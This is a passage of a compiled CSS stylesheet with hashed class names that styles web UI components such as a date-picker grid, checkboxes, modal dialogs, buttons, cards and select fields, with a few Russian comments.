  position: absolute;
  border-radius: 4px;
  font-size: 16px;
  line-height: 24px;
}
.le2edebb7 td {
  font-weight: inherit;
}
.lcf75578c {
  line-height: normal;
  position: relative;
  background-color: #fff;
  z-index: 1;
}
.lcf75578c td {
  text-align: center;
  padding: 27px 0;
}
.lcf75578c span {
  padding: 4px 10.75px;
  border-radius: 20px;
  border: 1px solid transparent;
  cursor: pointer;
}
.lcf75578c span:hover {
  border-color: #1baf5d;
}
.l55c34ce8 > span {
  background: #a4a9b5;
  color: #fff;
}
.l55c34ce8 > span:hover {
  border-color: transparent;
}
.ld764e555 > span {
  color: rgba(44,44,44,0.3);
}
.la299467d {
  position: relative;
  z-index: 0;
}
.la299467d > span {
  color: #fff;
}
.la299467d > span:after {
  content: '';
  position: absolute;
  background: #2ecc71;
  width: 40px;
  height: 32px;
  z-index: -1;
  left: 0;
  top: 4px;
}
.la299467d > span:before {
  content: '';
  position: absolute;
  height: 32px;
  background: #2ecc71;
  z-index: -1;
  top: 4px;
}
.la299467d:last-child:not(.l1a44d149):not(.lda3175d9) > span:after {
  width: 32px;
  right: 4px;
  left: inherit;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
}
.la299467d:last-child:not(.l1a44d149):not(.lda3175d9) > span:before {
  width: 4px;
  left: 0;
}
.la299467d:first-child:not(.lda3175d9):not(.l1a44d149) > span:after {
  width: 32px;
  right: 4px;
  left: inherit;
  border-top-left-radius: 50%;
  border-bottom-left-radius: 50%;
}
.la299467d:first-child:not(.lda3175d9):not(.l1a44d149) > span:before {
  width: 4px;
  right: 0;
}
.la299467d.lda3175d9 > span:after {
  width: 18px;
  left: 22px;
}
.la299467d.lda3175d9.l560258ce > span:after,
.la299467d.lda3175d9.l560258ce > span:before {
  content: none;
}
.la299467d.l1a44d149 > span:after {
  width: 18px;
  right: 22px;
}
.la299467d.l1a44d149.le2a9cea1 > span:after,
.la299467d.l1a44d149.le2a9cea1 > span:before {
  content: none;
}
.la299467d.lda3175d9.l1a44d149 > span:after,
.la299467d:last-child.lda3175d9 > span:after,
.la299467d:first-child.l1a44d149 > span:after {
  content: none;
}
.la299467d.le2a9cea1 > span:after {
  width: 32px;
  right: 4px;
  left: inherit;
  border-top-left-radius: 50%;
  border-bottom-left-radius: 50%;
}
.la299467d.le2a9cea1 > span:before {
  width: 4px;
  right: 0;
}
.la299467d.l560258ce > span:after {
  width: 32px;
  right: 4px;
  left: inherit;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
}
.la299467d.l560258ce > span:before {
  width: 4px;
  left: 0;
}
.la299467d.le94fe61a > span:before {
  content: none !important;
}
.la299467d.le94fe61a > span:after {
  border-radius: 50%;
}
.la299467d.le94fe61a.lda3175d9 > span .la299467d.le94fe61a:after {
  content: none;
}
.la299467d.le94fe61a.l1a44d149 > span .la299467d.le94fe61a:after {
  content: none;
}
.lda3175d9 > span,
.l1a44d149 > span,
.l7f9ff328 > span {
  background: #1baf5d;
  color: #fff;
}
.l70f414a0 span {
  color: rgba(44,44,44,0.3);
  cursor: auto;
}
.l70f414a0 span:hover {
  border-color: transparent;
}
.l960c2d61 {
  color: rgba(164,169,181,0.7);
  cursor: pointer;
}
.l960c2d61:hover {
  color: #a4a9b5;
}
.l6febf510 {
  cursor: default;
  color: rgba(44,44,44,0.3);
}
.l6febf510:hover {
  color: rgba(44,44,44,0.3);
}
.l1f97f700 {
  visibility: hidden;
}
.l39516b17 {
  cursor: pointer;
}

/**
 * @name Checkbox
 * @section Checkbox
 */
/**
 * @name Checkbox default
 * @sectionof Checkbox
 * @example
 * <label class="checkbox">
 *     <input class="checkbox__input" type="checkbox" name="" value="">
 *     <span class="checkbox__icon-container">
 *         <span class="icon-font icon-checkmark icon-font--size_small color-default"></span>
 *     </span>
 *     <span class="checkbox__label">Default</span>
 * </label>
 */
.l0c777726 {
  display: inline-block;
  position: relative;
  cursor: pointer;
}
.l0c777726:hover:not(.l91d3b762) .la96f00e0 {
  border-color: #a4a9b5;
}
.l0c777726:hover:not(.l91d3b762) .lafbbac4e:checked ~ .la96f00e0 {
  border-color: #039be5;
}
.l91d3b762 {
  cursor: not-allowed;
}
.l91d3b762 .la96f00e0,
.l91d3b762 .lafbbac4e:checked ~ .la96f00e0 {
  border-color: rgba(44,44,44,0.1);
  background-color: rgba(255,255,255,0.2);
  color: rgba(44,44,44,0.3);
}
.l91d3b762 .l03062a33 {
  color: $grayTrans16;
}
.l5dfa93d0 .l03062a33 {
  color: #fff;
}
.l5dfa93d0 .la96f00e0 {
  border: 1px solid rgba(255,255,255,0.7);
  background-color: transparent;
}
.l5dfa93d0 .lafbbac4e:checked ~ .la96f00e0 {
  color: #039be5;
  background-color: #fff;
  border-color: #fff;
}
.l5dfa93d0:hover:not(.l91d3b762) .la96f00e0 {
  border-color: #fff;
}
.l5dfa93d0:hover:not(.l91d3b762) .lafbbac4e:checked ~ .la96f00e0 {
  border-color: #fff;
}
.l5dfa93d0.l91d3b762 .la96f00e0,
.l5dfa93d0.l91d3b762 .lafbbac4e:checked ~ .la96f00e0 {
  background-color: transparent;
  color: rgba(255,255,255,0.2);
  border: 1px solid rgba(255,255,255,0.2);
}
.l5dfa93d0.l91d3b762 .l03062a33 {
  color: rgba(255,255,255,0.2);
}
.l1fb895a7 {
  padding-top: 2px;
  padding-bottom: 2px;
}
.l1fb895a7 .la96f00e0 {
  width: 16px;
  height: 16px;
  top: 4px;
}
.l1fb895a7 .l03062a33 {
  padding-left: 24px;
}
.lafbbac4e {
  display: none;
}
.l03062a33 {
  display: inline-block;
  line-height: 26px;
  padding-left: 32px;
  vertical-align: top;
}
.la96f00e0 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  width: 24px;
  height: 24px;
  position: absolute;
  top: 1px;
  left: 0;
  border: 1px solid rgba(164,169,181,0.7);
  border-radius: 4px;
  -webkit-transition: all 0.1s ease;
  -moz-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  -ms-transition: all 0.1s ease;
  transition: all 0.1s ease;
  background-color: #fff;
  color: transparent;
}
.l05dee106 .la96f00e0 {
  border-color: #ef2d1d !important;
}
.lafbbac4e:checked ~ .la96f00e0 {
  background-color: #039be5;
  color: #fff;
  border-color: #039be5;
}
.lafbbac4e:checked ~ .la96f00e0 .l3b97bff1 {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.l05dee106 .lafbbac4e:checked ~ .la96f00e0 {
  background-color: #ef2d1d !important;
  color: #fff;
}
.la96f00e0 .l3b97bff1 {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}

.lc3a1afdd {
  margin: 0;
  padding: 0;
  list-style: none;
}

.lafa859a7 {
  cursor: pointer;
  color: #2c2c2c;
  padding: 16px;
}
.lafa859a7:hover {
  background-color: #f4f4f4;
}

.l8864c256 {
  min-width: 280px;
  width: 280px;
}
.lb1803fc9,
.le757d672 {
  padding-top: 8px;
  padding-bottom: 8px;
  min-width: 280px;
  overflow: auto;
}
.lb08a785f {
  padding: 8px 16px;
}
.lfb04786a {
  font-size: 16px;
  line-height: 24px;
}
.lb4be54ed {
  white-space: nowrap;
}
.l53004414 {
  padding: 8px 16px;
  font-size: 12px;
  line-height: 16px;
  background-color: #fce87f;
}

.l5a960114 {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  z-index: 1000;
  text-align: center;
  overflow-y: auto;
  overflow-x: hidden;
  white-space: nowrap;
  -webkit-overflow-scrolling: touch;
}
@media only screen and (min-width: 768px) {
  .l5a960114:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
}
.lba3556c7 {
  background: rgba(44,44,44,0.56);
}
.lc34ea57f {
  background: rgba(255,255,255,0.4);
}
.lc8df4b7e {
  display: inline-block;
  max-width: 100%;
  width: 480px;
  background-color: #fff;
  z-index: 1001;
  border-radius: 4px;
  vertical-align: middle;
  text-align: left;
  margin: 56px 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  white-space: normal;
}
.lc8df4b7e.la52bb638 {
  background: transparent;
}
.lc8df4b7e.l32638ec8 {
  -webkit-box-shadow: 0 24px 26px 0 rgba(0,0,0,0.16), 0 12px 19px 0 rgba(0,0,0,0.16), 0 6px 13px 0 rgba(0,0,0,0.16);
  box-shadow: 0 24px 26px 0 rgba(0,0,0,0.16), 0 12px 19px 0 rgba(0,0,0,0.16), 0 6px 13px 0 rgba(0,0,0,0.16);
}
.lc8df4b7e.l7c91c11a {
  vertical-align: top;
}
@media only screen and (max-width: 767px) {
  .lc8df4b7e {
    top: 0;
    bottom: auto;
    min-height: 100vh;
    margin: 0;
    padding-bottom: 32px;
  }
  .lc8df4b7e .l590a9a41 {
    position: fixed;
  }
}
@media only screen and (max-width: 576px) {
  .lc8df4b7e {
    margin-top: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    width: 100vw;
  }
}
.l785f8e66 {
  position: absolute;
  top: 32px;
  right: 32px;
  padding: 2px;
  z-index: 2;
  cursor: pointer;
}
@media only screen and (max-width: 576px) {
  .l785f8e66 {
    top: 16px;
    right: 16px;
  }
}
.l785f8e66.l5f429cce {
  position: sticky;
  top: 32px;
  margin-top: 32px;
  float: right;
}
@media only screen and (max-width: 576px) {
  .l785f8e66.l5f429cce {
    top: 16px;
    margin-top: 16px;
    right: 0;
  }
}
.lbe6a5946 {
  font-size: 24px;
  line-height: 32px;
  background-color: inherit;
  z-index: 1;
  padding-bottom: 24px;
  margin-right: -32px;
  margin-left: -32px;
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}
.lbe6a5946.l32638ec8 {
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
}
.lbe6a5946.l5f429cce {
  position: sticky;
  top: 0;
}
@media only screen and (max-width: 576px) {
  .lbe6a5946 {
    padding-right: 40px;
    padding-bottom: 16px;
  }
}
.l21e5e2f5 {
  padding-right: 40px;
}
.l590a9a41 {
  margin-right: -32px;
  margin-left: -32px;
  padding: 24px 32px;
  border-bottom-left-radius: inherit;
  border-bottom-right-radius: inherit;
}
.l590a9a41.lc9310ff5 {
  background-color: #f4f4f4;
}
.l590a9a41.l5f429cce {
  position: sticky;
  bottom: 0;
}
@media only screen and (max-width: 576px) {
  .l590a9a41 {
    padding-top: 16px;
    padding-right: 32px;
    padding-bottom: 16px;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 20;
  }
  .l590a9a41.l5f429cce {
    position: fixed;
  }
}
@media only screen and (max-width: 992px) {
  .l590a9a41,
  .lbe6a5946 {
    margin-left: -24px;
    margin-right: -24px;
  }
}
@media only screen and (max-width: 576px) {
  .l590a9a41,
  .lbe6a5946 {
    margin-left: -16px;
    margin-right: -16px;
  }
}
.l3507dc8f {
  position: absolute;
  top: 32px;
  left: 32px;
  padding: 2px;
  z-index: 21;
  cursor: pointer;
}
@media only screen and (max-width: 576px) {
  .l3507dc8f {
    top: 16px;
    left: 16px;
  }
}
.l3507dc8f.l5f429cce {
  position: sticky;
  top: 32px;
  margin-top: 32px;
  float: left;
}
@media only screen and (max-width: 576px) {
  .l3507dc8f.l5f429cce {
    top: 16px;
    margin-top: 16px;
    left: 0;
  }
}
.l8561d2dc {
  padding-bottom: 32px;
}
@media only screen and (max-width: 576px) {
  .l8561d2dc {
    padding-bottom: 64px;
  }
}
.l4eb49d4b {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.ledb66f0d {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.lbc9dd818 {
  display: inline-block;
  background: 0;
  margin: 0;
  padding: 0;
  outline: 0;
  border: 0;
  cursor: pointer;
  color: rgba(164,169,181,0.7);
  vertical-align: middle;
}
.lbc9dd818:hover,
.lbc9dd818:active {
  color: #a4a9b5;
}
.l14a61be7 {
  color: rgba(255,255,255,0.4);
}
.l14a61be7:hover,
.l14a61be7:active {
  color: #fff;
}

.l1d2d981e {
  cursor: pointer;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: inline-block;
  white-space: nowrap;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px;
  padding: 0 8px 0 16px;
}
.l1d2d981e:hover .ld823b25e {
  color: #a4a9b5;
}
.l1d2d981e.lafdf8560 {
  background: #7e8595;
  color: #fff;
}
.l1d2d981e.lafdf8560 .ld823b25e {
  color: #fff;
}
.l0659a4a2 {
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.l54ecbf21 {
  color: rgba(44,44,44,0.3);
}
.lc462cc69 {
  height: 32px;
  font-size: 12px;
  line-height: 30px;
}
.l00310c87 {
  height: 32px;
  font-size: 14px;
  line-height: 30px;
}
.lfeefbeaa {
  height: 40px;
  font-size: 16px;
  line-height: 40px;
}
.lafa38ec8 {
  height: 48px;
  font-size: 18px;
  line-height: 46px;
}
.l8dc13c16 {
  height: 56px;
  font-size: 16px;
  line-height: 24px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: end;
  -moz-box-align: end;
  -o-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  padding-bottom: 8px;
}
.lc7ed822d {
  border-color: #d6d9e0;
}
.lc7ed822d:hover {
  border-color: #a4a9b5;
}
.l2aac8192 {
  border-color: #1baf5d;
}
.l2aac8192:hover {
  border-color: #1baf5d;
}
.l8d51097d {
  border-color: #fe9e00;
}
.l8d51097d:hover {
  border-color: #fe9e00;
}
.la42e0678 {
  border-color: #ef2d1d;
}
.la42e0678:hover {
  border-color: #ef2d1d;
}
.ld823b25e {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  color: rgba(164,169,181,0.7);
}
.l14c62991 {
  width: 100%;
}
.l72806884.lc7ed822d,
.l2acd8ffe.lc7ed822d,
.l72806884.l2aac8192,
.l2acd8ffe.l2aac8192 {
  border-top-color: transparent !important;
  border-right-color: transparent !important;
  border-left-color: transparent !important;
  border-radius: 0;
}
.l665c4214 {
  padding: 0;
}
.l2acd8ffe {
  border-bottom-color: transparent !important;
}
.l01eaaae9 {
  cursor: not-allowed;
  background-color: rgba(44,44,44,0.1);
  color: rgba(44,44,44,0.3);
  border-color: rgba(44,44,44,0.3);
}
.l01eaaae9:hover {
  border-color: rgba(44,44,44,0.3);
}

.le7609d07 {
  position: relative;
  background-color: #fff;
  color: #2c2c2c;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 16px;
  line-height: 24px;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
}
.l8d588fd2 {
  display: inline-block;
  position: absolute;
  top: 16px;
  right: 16px;
  cursor: pointer;
  color: #a4a9b5;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  -webkit-transition: 0.15s;
  -moz-transition: 0.15s;
  -o-transition: 0.15s;
  -ms-transition: 0.15s;
  transition: 0.15s;
}
.l8d588fd2:hover {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
@media only screen and (max-width: 400px) {
  .l8d588fd2 {
    top: 8px;
    right: 8px;
  }
}
.l3531320e {
  font-weight: 700;
  font-size: 24px;
  line-height: 32px;
  padding: 24px 32px;
}
..l5eab8455 {
  font-size: 32px;
  line-height: 40px;
  padding-bottom: 0;
}
.l3531320e:not(.l5eab8455) {
  border-bottom: 1px solid #d6d9e0;
}
.lbcdcc9ab .l3531320e {
  padding-right: 64px;
}
@media only screen and (min-width: 400px) and (max-width: 1050px) {
  .l3531320e {
    font-size: 18px;
    line-height: 28px;
    padding: 16px 24px;
  }
  .l5eab8455 {
    padding-bottom: 0;
  }
}
@media only screen and (max-width: 400px) {
  .l3531320e {
    font-size: 18px;
    line-height: 28px;
    padding: 16px;
  }
  .l5eab8455 {
    padding-bottom: 0;
  }
  .lbcdcc9ab .l3531320e {
    padding-right: 32px;
  }
}
.l97990a56 {
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
  padding-top: 16px;
  color: #747474;
}
@media only screen and (min-width: 400px) and (max-width: 1050px) {
  .l97990a56 {
    font-size: 14px;
    line-height: 20px;
    padding-top: 8px;
  }
}
.l0f6f4a95 {
  padding: 32px;
}
.l19a42e3d .l0f6f4a95 {
  padding-right: 64px;
}
@media only screen and (min-width: 400px) and (max-width: 1050px) {
  .l0f6f4a95 {
    padding: 24px;
  }
}
@media only screen and (max-width: 400px) {
  .l0f6f4a95 {
    padding: 16px;
    font-size: 14px;
    line-height: 20px;
  }
  .l19a42e3d .l0f6f4a95 {
    padding-right: 32px;
  }
}
.l0f6f4a95 + .l0f6f4a95 {
  border-top: 1px solid #d6d9e0;
}
.lf2853e42:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 8px;
  border-radius: 4px 0 0 4px;
  background-color: #ffc92e;
}
.l7737e5ec {
  -webkit-transition: box-shadow 0.3s ease;
  -moz-transition: box-shadow 0.3s ease;
  -o-transition: box-shadow 0.3s ease;
  -ms-transition: box-shadow 0.3s ease;
  transition: box-shadow 0.3s ease;
}
.l7737e5ec:hover {
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}
.l6050bfcc {
  -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,0.32);
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.32);
}
.l5858b9e1 {
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
}
.l83ffbd00 {
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}
.l378b3975 {
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.16), 0 8px 24px 0 rgba(0,0,0,0.16), 0 24px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.16), 0 8px 24px 0 rgba(0,0,0,0.16), 0 24px 24px 0 rgba(0,0,0,0.16);
}
.l245849db {
  -webkit-box-shadow: 0 -8px 16px 0 rgba(0,0,0,0.08), 0 -4px 16px 0 rgba(0,0,0,0.08), 0 0 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 -8px 16px 0 rgba(0,0,0,0.08), 0 -4px 16px 0 rgba(0,0,0,0.08), 0 0 16px 0 rgba(0,0,0,0.08);
}
.lecf6601f {
  -webkit-box-shadow: 0 2px 14px 0 rgba(0,0,0,0.08), 0 1px 4px 0 rgba(0,0,0,0.02);
  box-shadow: 0 2px 14px 0 rgba(0,0,0,0.08), 0 1px 4px 0 rgba(0,0,0,0.02);
}
.l96eb229b {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.l7f91ada4 {
  background-color: #f4f4f4;
}
.l128f5b3e {
  background-color: rgba(255,255,255,0.08);
}
.l5cf67fb9 {
  background-color: rgba(255,255,255,0.7);
}
.ld7e2b2f0 .l0f6f4a95 {
  padding: 0;
}
.l82f160be {
  border-radius: 0;
}

.l9363b421 {
  background-color: #f4f4f4;
}
.lbc45239d .l10ccc35b {
  fill: #28467f;
  color: #fff;
  stroke: #28467f;
}
.l9363b421:not(.lbc45239d) .l9eea10a7:hover .l10ccc35b {
  color: #fff;
  stroke: #29b6f6;
  fill: #29b6f6;
}
.l9eea10a7 {
  position: relative;
  background-color: #fff;
  padding: 24px 32px 32px;
}
.lf522f47c {
  background-color: #f4f4f4;
  padding: 24px 32px 48px;
}
.l10ccc35b {
  position: absolute;
  left: 32px;
  bottom: -1px;
  width: 35px;
  height: 21px;
  border: 0;
  outline: 0;
  margin: 0;
  padding: 0;
  cursor: pointer;
  background: 0;
  fill: #fff;
  stroke: #d6d9e0;
  color: #d6d9e0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.l10ccc35b:hover {
  color: #fff;
  stroke: #29b6f6;
  fill: #29b6f6;
}
.l10ccc35b:active {
  color: #fff;
  stroke: #039be5;
  fill: #039be5;
}
.l581a5c5e {
  position: relative;
}
.l7eac5542 {
  position: absolute;
  left: 10px;
  top: 4px;
}

.ld6f548e9 {
  position: relative;
}
.ldc2e1be7:before {
  display: none;
}
.ldc2e1be7:after {
  display: none;
}
.lb7da90d9 {
  position: relative;
  overflow: hidden;
}
.lb7da90d9:after {
  content: ' ';
  position: absolute;
  display: block;
  left: 0;
  right: 0;
  height: 24px;
  bottom: 0;
  background: -webkit-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -moz-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -o-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -ms-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: linear-gradient(180deg, rgba(255,255,255,0) 0, #fff 100%);
}
.l9efe6668 {
  cursor: pointer;
  color: #2c2c2c;
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
}
.l9efe6668:hover {
  color: #2c2c2c;
}
.lb9c354d7 .lb7da90d9:after {
  background: -webkit-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -moz-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -o-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -ms-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: linear-gradient(180deg, rgba(255,255,255,0) 0, #fff 100%);
}
.l65fd8ca0 .lb7da90d9:after {
  background: -webkit-linear-gradient(270deg, rgba(40,70,127,0) 0, #28467f 100%);
  background: -moz-linear-gradient(270deg, rgba(40,70,127,0) 0, #28467f 100%);
  background: -o-linear-gradient(270deg, rgba(40,70,127,0) 0, #28467f 100%);
  background: -ms-linear-gradient(270deg, rgba(40,70,127,0) 0, #28467f 100%);
  background: linear-gradient(180deg, rgba(40,70,127,0) 0, #28467f 100%);
}
.l65fd8ca0 .l9efe6668 {
  color: #fff;
}
.l65fd8ca0 .l9efe6668:hover {
  color: #29b6f6;
}
.l65fd8ca0 a {
  color: #fff;
}
.l65fd8ca0 a:hover {
  color: #29b6f6;
}
.la31c48f9 .lb7da90d9:after {
  display: none;
}
.la31c48f9 .l9efe6668 {
  color: #fff;
}
.la31c48f9 .l9efe6668:hover {
  color: #fff;
}

/** Блок */
.l8938121e {
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.l8938121e:hover:not(.la693df5c):not(.ld23e3611) .l3ad9d543 {
  border-color: #a4a9b5;
  color: #2c2c2c;
}
.l8938121e:hover:not(.la693df5c):not(.ld23e3611) .l8ee67f5a {
  color: #a4a9b5;
}
.l8938121e:hover.l83f7902b:not(.la693df5c):not(.ld23e3611) .l3ad9d543 {
  color: #fff;
  border-color: #fff;
}
.l8938121e:hover.l83f7902b:not(.la693df5c):not(.ld23e3611) .l8ee67f5a {
  color: #fff;
}
/** end */
/** Модификаторы для рута */
.ld2693343 .l0c37eb90 {
  position: absolute;
}
.ld2693343 .l3ad9d543 {
  height: 56px;
  padding: 7px 12px 7px 16px;
  font-size: 16px;
}
.ld2693343 .l3ad9d543:not([disabled],
.ld2693343 .l3ad9d543 .l101b7b46) {
  background-color: #fff;
}
.l759451e7 .l3ad9d543 {
  height: 48px;
  padding: 10px 8px 10px 16px;
  font-size: 18px;
}
.l759451e7 .l3ad9d543:not([disabled]).lfd96e75e {
  background-color: #fff;
}
.l759451e7 .l8ee67f5a {
  bottom: 12px;
}
.l32306f7d .l3ad9d543 {
  height: 40px;
  padding: 7px 12px 7px 16px;
  font-size: 16px;
}
.l32306f7d .l3ad9d543:not([disabled],
.l32306f7d .l3ad9d543 .l101b7b46) {
  background-color: #fff;
}
.l33bcf383.l759451e7 {
  position: relative;
}
.l33bcf383.l759451e7 .l3ad9d543 {
  height: 56px;
  padding-top: 24px;
  padding-bottom: 8px;
}
.l33bcf383.l759451e7 .l8ee67f5a {
  bottom: 16px;
}
.l33bcf383.le173f8e3 .l3ad9d543,
.l33bcf383.lb4055c99 .l3ad9d543,
.l33bcf383.le2af73c6 .l3ad9d543 {
  height: auto;
  border-radius: 0;
  border-top: none;
  border-right: none;
  border-left: none;
  padding-top: 0;
}
.l33bcf383.le173f8e3 .l3ad9d543[disabled],
.l33bcf383.lb4055c99 .l3ad9d543[disabled],
.l33bcf383.le2af73c6 .l3ad9d543[disabled] {
  background: transparent;
  border-bottom-color: rgba(44,44,44,0.1);
}
.l2d5e7571.l33bcf383.le173f8e3 .l3ad9d543[disabled],
.l2d5e7571.l33bcf383.lb4055c99 .l3ad9d543[disabled],
.l2d5e7571.l33bcf383.le2af73c6 .l3ad9d543[disabled] {
  border-bottom-color: rgba(255,255,255,0.2);
}
.l33bcf383.le173f8e3 {
  height: 64px;
  padding-top: 28px;
}
.l33bcf383.le173f8e3 .l3ad9d543 {
  padding-bottom: 9px;
  font-size: 18px;
  line-height: 28px;
}
.l33bcf383.lb4055c99 {
  height: 60px;
  padding-top: 30px;
}
.l33bcf383.lb4055c99 .l3ad9d543 {
  padding-bottom: 7px;
  font-size: 16px;
  line-height: 24px;
}
.l33bcf383.le2af73c6 {
  height: 48px;
  padding-top: 20px;
}
.l33bcf383.le2af73c6 .l3ad9d543 {
  padding-bottom: 7px;
  font-size: 14px;
  line-height: 20px;
}
.ld2d8d299 .l3ad9d543 {
  font-size: 40px;
  line-height: 56px;
  border-radius: 0;
  border-top: 0;
  border-left: 0;
  border-right: 0;
  padding-bottom: 8px;
  padding-top: 8px;
}
.ld2d8d299 .l3ad9d543[disabled],
.ld2d8d299 .l3ad9d543:not(.l101b7b46) {
  background-color: transparent;
}
.ld2d8d299 .l8ee67f5a {
  right: 0;
}
.l00fc01ad .l3ad9d543 {
  border-radius: 0;
  border-top: none;
  border-right: none;
  border-left: none;
  padding: 8px 0;
  font-size: 16px;
  line-height: 24px;
}
@media (max-width: 575px) {
  .l00fc01ad .l3ad9d543 {
    font-size: 14px;
    line-height: 20px;
  }
}
.l00fc01ad .l3ad9d543[disabled] {
  color: #2c2c2c;
  cursor: default;
}
.l00fc01ad:not([disabled]).lfd96e75e {
  background-color: #fff;
}
.l00fc01ad .l8ee67f5a {
  bottom: 12px;
}
.l7b09d73d .l3ad9d543 {
  font-size: 16px;
  line-height: 24px;
  border-radius: 0;
  border-top: 0;
  border-left: 0;
  border-right: 0;
  padding-bottom: 8px;
  padding-top: 8px;
}
.l7b09d73d .l3ad9d543[disabled],
.l7b09d73d .l3ad9d543:not(.l101b7b46) {
  background-color: transparent;
}
.l7b09d73d .l8ee67f5a {
  right: 0;
}
.l83f7902b:hover .l3ad9d543:not([disabled]) {
  border-color: #fff;
  color: #fff;
}
.l83f7902b .l3ad9d543:not([disabled]) {
  background-color: transparent;
  border-color: #d6d9e0;
  color: #fff;
}
